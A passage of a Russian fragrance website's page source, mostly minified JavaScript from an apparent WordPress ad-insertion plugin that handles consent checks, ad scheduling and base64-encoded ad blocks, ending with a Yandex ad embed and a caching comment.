"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_776405429790 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_776405429790 (); else document.addEventListener ('DOMContentLoaded', ai_run_776405429790);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://de-fragrance.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://de-fragrance.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<!-- Yandex.RTB R-A-2267299-96 -->
<div id="yandex_rtb_R-A-2267299-96"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-96",
		"renderTo": "yandex_rtb_R-A-2267299-96",
		"type": "feed"
	})
})
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726391025 -->